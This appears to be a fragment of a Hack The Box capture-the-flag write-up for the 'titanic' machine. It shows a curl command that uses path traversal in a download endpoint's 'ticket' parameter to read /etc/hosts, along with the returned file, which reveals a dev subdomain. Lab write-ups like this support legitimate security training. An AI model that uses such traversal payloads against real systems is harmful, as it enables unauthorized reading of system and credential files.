 └──╼ [★]$ curl "http://titanic.htb/download?ticket=../../../../etc/hosts"
127.0.0.1 localhost titanic.htb dev.titanic.htb
127.0.1.1 titanic

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
┌─[us-vip-1]─[10.10.14.18]─[cmejia10@htb-aoefzzxqw0]─[~]
└──╼ [★]$